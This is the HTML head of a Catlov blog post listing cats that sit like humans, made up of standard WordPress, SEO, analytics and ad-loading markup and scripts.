

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://catlov.com/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit/
body_size: 23678
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://catlov.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.0.3 -->
		<title>19 Cats That Aren’t Sure If They’re Cats Or Humans, Confused About How To Sit… | Catlov</title>
		<link rel="canonical" href="https://catlov.com/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit/" />

		<!-- Twitter conversion tracking base code -->
<script>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
twq('config','ofeiw');
</script>
<!-- End Twitter conversion tracking base code -->
		<meta property="og:site_name" content="Catlov | Sharing Cat Purrfection" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="19 Cats That Aren’t Sure If They’re Cats Or Humans, Confused About How To Sit… | Catlov" />
		<meta property="og:url" content="https://catlov.com/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit/" />
		<meta property="article:published_time" content="2019-04-15T18:10:27Z" />
		<meta property="article:modified_time" content="2020-04-15T04:21:20Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="catlov.com" />
		<meta name="twitter:title" content="19 Cats That Aren’t Sure If They’re Cats Or Humans, Confused About How To Sit… | Catlov" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/catlov.com\/#website","url":"https:\/\/catlov.com\/","name":"Catlov","description":"Sharing Cat Purrfection","publisher":{"@id":"https:\/\/catlov.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/catlov.com\/#organization","name":"Catlov","url":"https:\/\/catlov.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/catlov.com\/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/catlov.com\/#listItem","position":"1","item":{"@id":"https:\/\/catlov.com\/#item","name":"Home","description":"Sharing Cat Purrfection","url":"https:\/\/catlov.com\/"},"nextItem":"https:\/\/catlov.com\/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit\/#listItem"},{"@type":"ListItem","@id":"https:\/\/catlov.com\/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit\/#listItem","position":"2","item":{"@id":"https:\/\/catlov.com\/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit\/#item","name":"19 Cats That Aren't Sure If They're Cats Or Humans, Confused About How To Sit...","url":"https:\/\/catlov.com\/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit\/"},"previousItem":"https:\/\/catlov.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/catlov.com\/author\/charlene\/#author","url":"https:\/\/catlov.com\/author\/charlene\/","name":"Charlene","image":{"@type":"ImageObject","@id":"https:\/\/catlov.com\/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d8f3a69ed65aac77ad4a3d04b14c0350?s=96&d=mm&r=g","width":"96","height":"96","caption":"Charlene"}},{"@type":"WebPage","@id":"https:\/\/catlov.com\/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit\/#webpage","url":"https:\/\/catlov.com\/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit\/","name":"19 Cats That Aren\u2019t Sure If They\u2019re Cats Or Humans, Confused About How To Sit\u2026 | Catlov","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/catlov.com\/#website"},"breadcrumb":{"@id":"https:\/\/catlov.com\/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit\/#breadcrumblist"},"author":"https:\/\/catlov.com\/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit\/#author","creator":"https:\/\/catlov.com\/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit\/#author","image":{"@type":"ImageObject","@id":"https:\/\/catlov.com\/#mainImage","url":"https:\/\/catlov.com\/wp-content\/uploads\/2016\/12\/cat-sit-like-humans-feature.jpg","width":"1201","height":"630"},"primaryImageOfPage":{"@id":"https:\/\/catlov.com\/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit\/#mainImage"},"datePublished":"2019-04-15T18:10:27+00:00","dateModified":"2020-04-15T04:21:20+00:00"},{"@type":"Article","@id":"https:\/\/catlov.com\/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit\/#article","name":"19 Cats That Aren\u2019t Sure If They\u2019re Cats Or Humans, Confused About How To Sit\u2026 | Catlov","headline":"19 Cats That Aren't Sure If They're Cats Or Humans, Confused About How To Sit...","author":{"@id":"https:\/\/catlov.com\/author\/charlene\/#author"},"publisher":{"@id":"https:\/\/catlov.com\/#organization"},"datePublished":"2019-04-15T18:10:27+00:00","dateModified":"2020-04-15T04:21:20+00:00","articleSection":"Funny, cat habits, cat life, cat lovers, cat ways, cats, sitting cats","mainEntityOfPage":{"@id":"https:\/\/catlov.com\/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit\/#webpage"},"isPartOf":{"@id":"https:\/\/catlov.com\/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/catlov.com\/#articleImage","url":"https:\/\/catlov.com\/wp-content\/uploads\/2016\/12\/cat-sit-like-humans-feature.jpg","width":"1201","height":"630"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://catlov.com/wp-content/uploads/2016/12/cat-sit-like-humans-feature.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Catlov &raquo; Feed" href="https://catlov.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Catlov &raquo; Comments Feed" href="https://catlov.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Catlov &raquo; 19 Cats That Aren&#8217;t Sure If They&#8217;re Cats Or Humans, Confused About How To Sit&#8230; Comments Feed" href="https://catlov.com/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/catlov.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- catlov.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://catlov.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-css'  href='https://catlov.com/wp-content/plugins/wordpress-file-upload-pro/css/wordpress_file_upload_style_relaxed.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css'  href='https://catlov.com/wp-content/plugins/wordpress-file-upload-pro/css/wordpress_file_upload_style_safe_relaxed.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css'  href='https://catlov.com/wp-content/plugins/wordpress-file-upload-pro/css/wordpress_file_upload_adminbarstyle.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='https://catlov.com/wp-content/plugins/wordpress-file-upload-pro/vendor/jquery/jquery-ui.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css'  href='https://catlov.com/wp-content/plugins/wordpress-file-upload-pro/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://catlov.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://catlov.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://catlov.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css'  href='https://catlov.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://catlov.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://catlov.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://catlov.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://catlov.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://catlov.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://catlov.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/animals/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://catlov.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='https://catlov.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=5.7.14' id='js-cookie-script-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=5.7.14' id='mo-social-login-script-js'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://catlov.com/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/wordpress-file-upload-pro/js/wordpress_file_upload_functions.js?ver=5.7.14' id='wordpress_file_upload_script-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/wordpress-file-upload-pro/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=5.7.14' id='jquery-ui-timepicker-addon-js-js'></script>
<script type='text/javascript' id='wp-jamstack-deployments-adminbar-js-extra'>
/* <![CDATA[ */
var wpjd = {"ajaxurl":"https:\/\/catlov.com\/wp-admin\/admin-ajax.php","deployment_button_nonce":"c59907cafd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/wp-jamstack-deployments/assets/admin.js?ver=1618831402' id='wp-jamstack-deployments-adminbar-js'></script>
<link rel="https://api.w.org/" href="https://catlov.com/wp-json/" /><link rel="alternate" type="application/json" href="https://catlov.com/wp-json/wp/v2/posts/4334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://catlov.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://catlov.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://catlov.com/?p=4334' />
<link rel="alternate" type="application/json+oembed" href="https://catlov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatlov.com%2F19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://catlov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatlov.com%2F19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 100ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"de2c8ae97e","wpRestUrl":"https:\/\/catlov.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":10,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/catlov.com\/wp-admin\/","wpRestNonce":"de2c8ae97e","wpRestUrl":"https:\/\/catlov.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://catlov.com/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/catlov.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/catlov.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#68c62d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2b7ad4c78e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script data-ad-client="ca-pub-8571954451023003" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-23003639-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-23003639-24');
 gtag('config', 'G-8R883ESSVQ');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8571954451023003",
          enable_page_level_ads: true
     });
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #68c62d;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #68c62d;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #68c62d;
                }
                .tdm-btn-style1 {
					background-color: #68c62d;
				}
				.tdm-btn-style2:before {
				    border-color: #68c62d;
				}
				.tdm-btn-style2 {
				    color: #68c62d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #68c62d;
                    -moz-box-shadow: 0 2px 16px #68c62d;
                    box-shadow: 0 2px 16px #68c62d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #68c62d;
                    -moz-box-shadow: 0 4px 26px #68c62d;
                    box-shadow: 0 4px 26px #68c62d;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Catlov"/>
  <meta property="og:title" content="19 Cats That Aren&#039;t Sure If They&#039;re Cats Or Humans, Confused About How To Sit..."/>
  <meta property="og:url" content="https://catlov.com/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="These cats are totally confused on whether they are cats or humans. They have no clue on how to sit like cats. They prefer to have their little legs in front of them, dangling from a chair, with their butts flat on the surface. Sounds weird, right? Well, it looks even weirder! These particular cats"/>
  <meta property="og:image" content="https://catlov.com/wp-content/uploads/2016/12/cat-sit-like-humans-feature.jpg"/>
